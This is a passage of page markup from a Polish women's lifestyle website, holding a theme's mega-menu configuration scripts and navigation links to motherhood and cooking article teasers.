JhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"6515","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "tdb_header_mega_menu";
block_tdi_49.post_count = "4";
block_tdi_49.found_posts = "749";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "188";
tdBlocksArray.push(block_tdi_49);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_49" 
 id="tdi_50" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/macierzynstwo"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_51" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32250" 
 href="https://kobietawielepiej.pl/macierzynstwo/niemowle"
 >Noworodek i Niemowlę</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_52" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32251" 
 href="https://kobietawielepiej.pl/macierzynstwo/porod"
 >Ciąża i Poród</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_53" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32252" 
 href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak"
 >Przedszkolak</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_54" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32253" 
 href="https://kobietawielepiej.pl/macierzynstwo/uczen"
 >Dziecko szkolne</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_49 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" class="td-image-wrap " title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs" > <span class="lazyload entry-thumb td-thumb-css tdi_55" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/dziecko-po-kapieli-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs">Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" class="td-image-wrap " title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie" > <span class="lazyload entry-thumb td-thumb-css tdi_56" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie">Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" class="td-image-wrap " title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków" > <span class="lazyload entry-thumb td-thumb-css tdi_57" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków">Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" class="td-image-wrap " title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!" > <span class="lazyload entry-thumb td-thumb-css tdi_58" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!">Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25515"><a href="https://kobietawielepiej.pl/kulinaria"><div class="tdb-menu-item-text">Kulinaria</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_59 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_59" > <script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","category_id":"6520","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_59"}';
block_tdi_59.td_column_number = "3";
block_tdi_59.block_type = "tdb_header_mega_menu";
block_tdi_59.post_count = "4";
block_tdi_59.found_posts = "663";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "166";
tdBlocksArray.push(block_tdi_59);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_59" 
 id="tdi_60" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/kulinaria"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_61" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32255" 
 href="https://kobietawielepiej.pl/kulinaria/obiad"
 >Obiad</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_62" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32256" 
 href="https://kobietawielepiej.pl/kulinaria/sniadanie"
 >Śniadanie</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_63" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32257" 
 href="https://kobietawielepiej.pl/kulinaria/przekaski"
 >Przekąski</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_64" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32258" 
 href="https://kobietawielepiej.pl/kulinaria/na-szybko"
 >Szybki posiłek</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_59 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" class="td-image-wrap " title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów" > <span class="lazyload entry-thumb td-thumb-css tdi_65" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/sztuka-food-paringu2-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów">Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" class="td-image-wrap " title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!" > <span class="lazyload entry-thumb td-thumb-css tdi_66" 